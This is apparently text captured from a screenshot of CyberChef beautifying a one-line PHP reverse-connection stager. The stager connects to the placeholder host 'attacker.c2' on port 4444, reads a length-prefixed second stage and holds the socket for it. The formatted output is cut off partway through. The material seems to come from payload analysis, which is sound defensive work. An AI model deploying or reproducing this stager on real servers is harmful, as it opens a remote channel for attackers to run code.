 Generic Code Beautify - CyberChef - Mozilla Firefox
Generic Code Beautif...
file:///root/tools/cyberchef.htm#recipe=Generic_Code_Beautify()&input=Lyo8P3BocCAvKiovIGV
Search
Version 7.8.0s
Last build: 15 days ago - Now with support for files up to
Options
About / Support
Operations
Beautify
Generic Code Beautify
JavaScript Beautify
XML Beautify
JSON Beautify
CSS Beautify
SQL Beautify
Syntax highlighter
Favourites
Edit
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Recipe
Generic Code Beautify
Bake!
Auto Bake
Save recipe
Load recipe
Clear recipe
Step
Clear breakpoints
Input
length: 1112
lines: 1
Clear I/O
Reset layout
/*<?php /**/ error_reporting(0); $ip = 'attacker.c2'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s =
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if
(!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
Output
start: 0
end: 1255
length: 1255
time: 5ms
length: 1262
lines: 65
/*<?php /**/ error_reporting(0);
$ip = 'attacker.c2';
$port = 4444;
if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream';
}
if (!$s && ($f = 'fsockopen') && is_callable($f)) {
$s = $f($ip, $port);
$s_type = 'stream';
}
if (!$s && ($f = 'socket_create') && is_callable($f)) {
$s = $f(AF_INET, SOCK_STREAM, SOL_TCP);
$res = @socket_connect($s, $ip, $port);
if (!$res) {